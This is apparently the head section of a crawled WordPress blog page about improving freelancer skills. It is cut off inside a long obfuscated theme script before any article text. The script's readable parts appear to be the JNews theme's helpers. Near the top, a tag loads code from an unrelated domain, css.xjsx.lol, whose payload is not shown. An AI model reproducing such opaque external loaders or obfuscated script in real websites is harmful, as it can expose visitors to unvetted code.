

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/
body_size: 29333
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="article">
<meta property="og:title" content="How to Dramatically Improve Your Skills As a Freelancer">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="As a freelancer, you must always be on the lookout for ways to improve your skills and your reputation. You">
<meta property="og:url" content="https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill.jpg">
<meta property="og:image:height" content="400">
<meta property="og:image:width" content="715">
<meta property="article:published_time" content="2022-01-26T08:30:08+00:00">
<meta property="article:modified_time" content="2022-01-26T08:30:08+00:00">
<meta property="article:author" content="AryanArya">
<meta property="article:section" content="Business">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="How to Dramatically Improve Your Skills As a Freelancer">
<meta name="twitter:description" content="As a freelancer, you must always be on the lookout for ways to improve your skills and your reputation. You">
<meta name="twitter:url" content="https://www.crazyspeedtech.com/how-to-dramatically-improve-your-skills-as-a-freelancer/">
<meta name="twitter:site" content="http://crazyspeedtech">
<meta name="twitter:image:src" content="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/ImproveWritingSkill.jpg">
<meta name="twitter:image:width" content="715">
<meta name="twitter:image:height" content="400">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_